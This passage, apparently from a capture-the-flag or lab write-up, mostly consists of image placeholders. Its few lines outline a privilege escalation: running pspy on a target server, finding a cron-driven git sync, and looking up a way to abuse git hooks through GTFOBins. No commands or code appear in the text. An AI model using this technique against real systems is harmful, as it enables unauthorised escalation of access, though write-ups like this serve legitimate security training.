




Exploiting git hooks
Let’s get pspy on the server

Looking into the results of ./pspy we can see that a git sync is happening on cron

Looking into gtfbin we can see a way to exploit this